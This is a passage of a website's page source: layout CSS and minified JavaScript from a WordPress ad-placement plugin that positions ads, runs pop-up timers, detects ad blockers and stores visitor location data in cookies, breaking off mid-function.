}
@media (max-width: 480px) {
.ulw {
display: grid;
grid-template-columns: repeat(1,1fr); 
margin-left: 0;
list-style: none;
font-size: 18px;
counter-reset: li;	
margin: 0;
list-style: none;
counter-reset: li;
}
}
.ulw li {
position: relative;
border: 3px solid #CADFCF;
padding: 0.2em;
margin: 0.2em;
border-radius: 4px;
background: #FEFEFE;
color: #231F20;
font-family: "Trebuchet MS", "Lucida Sans";
margin-bottom: 0.3em;	
}
.entry-content ol li, .entry-content ul li {
    padding-left: 20px;
    margin: 0.2em 0.2em;
}


.tbw table {
	width: 100%;
	margin-bottom: 20px;
	border-collapse: collapse; 
}
.tbw table th {
	font-weight: bold;
	padding: 5px;
	background: #efefef;
	border: 1px solid #dddddd;
}
.tbw table td {
	border: 1px solid #dddddd;
	padding: 5px;
}
.tbwtable tr td:first-child, .tbwtable tr th:first-child {
	border-left: none;
}
.tbw table tr td:last-child, .tbw table tr th:last-child {
	border-right: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/postal-code.top\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return 